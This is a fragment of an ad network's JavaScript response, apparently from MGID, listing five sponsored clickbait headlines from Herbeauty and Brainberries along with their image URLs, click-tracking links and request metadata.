["Herbeauty","16000463","1","Things You Believe About Dieting Is The Reason It'll Never Work","","0","","","","Yeuheesp9crl_rSYerdpETL1ywDQK6m1IQw4S2BVakSKGL_9DAiiQtJ1_tYbT6Y9J5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRP-HoIP716XZTAE3DSmKug",{"i":"https://s-img.mgid.com/g/16000463/960x640/-/[base64].webp?v=1769446839-wqBPURzlPWakpPpFG64mzVqb-2eJdIK0n_nsOum9C5Q","l":"https://clck.mgid.com/ghits/16000463/i/57761802/0/pp/11/1?h=Yeuheesp9crl_rSYerdpETL1ywDQK6m1IQw4S2BVakSKGL_9DAiiQtJ1_tYbT6Y9J5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRP-HoIP716XZTAE3DSmKug&rid=8ab3afe3-fad8-11f0-9084-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0qDe21ujt09&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5nUK0Y6QC9M0g0AefIr6kUJJAePTTlsrxx6OaWbTZJAg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":221,"tri":"8ab3de73-fad8-11f0-9084-d404e6f97680","crid":"16000463"}],
["Brainberries","20209346","1","10 Architectural Wonders You Have To See In Person","","0","","","","Yeuheesp9crl_rSYerdpESnqGjX-24YmYcYui0W7hvgjhIGO5DA69CBRG1hA6545J5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRghieoIZh112RwlC9ieE69",{"i":"https://s-img.mgid.com/g/20209346/960x640/-/[base64].webp?v=1769446839-udmSz3e7l78RqAX4zLapj3N8jFNcwjLISoT0MCmUXEc","l":"https://clck.mgid.com/ghits/20209346/i/57761802/0/pp/12/1?h=Yeuheesp9crl_rSYerdpESnqGjX-24YmYcYui0W7hvgjhIGO5DA69CBRG1hA6545J5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRghieoIZh112RwlC9ieE69&rid=8ab3afe3-fad8-11f0-9084-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0qDe21ujt09&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5nUK0Y6QC9M0g0AefIr6kUJJAePTTlsrxx6OaWbTZJAg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":249,"tri":"8ab3de78-fad8-11f0-9084-d404e6f97680","crid":"20209346"}],
["Brainberries","16261827","1","You Do It Every Day Not Knowing That, Biblically, You Are Sinning","","0","","","","Yeuheesp9crl_rSYerdpEUBz0rhkHHNgXC-vYmfLG042Z6bdDsWRpZ_8nzC07jBvJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybStjt0RvPSFYDLvNqhDM6pl",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_3:2,c_fill,w_680/videos/t/2023-05/101924/c2a0ffba97deaaf7ec73b4cd12db38d2.mp4?v=1769446839-t4HH2pUNLoaAQw5lbse0WQZgsPO0plaf0Q443xkAcv4","l":"https://clck.mgid.com/ghits/16261827/i/57761802/0/pp/13/1?h=Yeuheesp9crl_rSYerdpEUBz0rhkHHNgXC-vYmfLG042Z6bdDsWRpZ_8nzC07jBvJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybStjt0RvPSFYDLvNqhDM6pl&rid=8ab3afe3-fad8-11f0-9084-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0qDe21ujt09&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5nUK0Y6QC9M0g0AefIr6kUJJAePTTlsrxx6OaWbTZJAg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"8ab3de7c-fad8-11f0-9084-d404e6f97680","crid":"16261827"}],
["Brainberries","16268264","1","Disney Princesses: Which Live-Action Version Do You Prefer?","","0","","","","Yeuheesp9crl_rSYerdpEdm6Hfn62Hvgly8g5CKv5zvkApvRMaHyGbwSDzhxesAXJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQSHgOCIVkh5xzUbYFs2dUZ",{"i":"https://s-img.mgid.com/g/16268264/960x640/-/[base64].webp?v=1769446839-1_FRVVgyYGvAehA7JwvWiQ9jMFmMKsesrOmQaqRUFxE","l":"https://clck.mgid.com/ghits/16268264/i/57761802/0/pp/14/1?h=Yeuheesp9crl_rSYerdpEdm6Hfn62Hvgly8g5CKv5zvkApvRMaHyGbwSDzhxesAXJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQSHgOCIVkh5xzUbYFs2dUZ&rid=8ab3afe3-fad8-11f0-9084-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0qDe21ujt09&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5nUK0Y6QC9M0g0AefIr6kUJJAePTTlsrxx6OaWbTZJAg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"8ab3de7f-fad8-11f0-9084-d404e6f97680","crid":"16268264"}],
["Herbeauty","13780641","1","Things To Learn From Being A Woman In A Male-Dominated Industry","","0","","","","Yeuheesp9crl_rSYerdpERTScY-MveTE0UrrrO6JQ2rYgXsU_aEjvtBGbePN0KOuJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybTmPhJGD0cf2TmOZC71UCxg",{"i":"https://s-img.mgid.com/g/13780641/960x640/-/[base64].webp?v=1769446839-01lqkhjmeBLFWl_ATmWywXrrGASAubF0YAAoQ31EMls","l":"https://clck.mgid.com/ghits/13780641/i/57761802/0/pp/15/1?h=Yeuheesp9crl_rSYerdpERTScY-MveTE0UrrrO6JQ2rYgXsU_aEjvtBGbePN0KOuJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybTmPhJGD0cf2TmOZC71UCxg&rid=8ab3afe3-fad8-11f0-9084-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0qDe21ujt09&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5nUK0Y6QC9M0g0AefIr6kUJJAePTTlsrxx6OaWbTZJAg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"8ab3de82-fad8-11f0-9084-d404e6f97680","crid":"13780641"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5nUK0Y6QC9M0g0AefIr6kUJJAePTTlsrxx6OaWbTZJAg**","ats":0,"rid":"8ab3afe3-fad8-11f0-9084-d404e6f97680","pvid":"08d745eb-db07-4a3b-86db-9ee91a3de7cf","iv":11,"brid":32,"muidn":"q0qDe21ujt09","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":15198}]);
_mgqp();
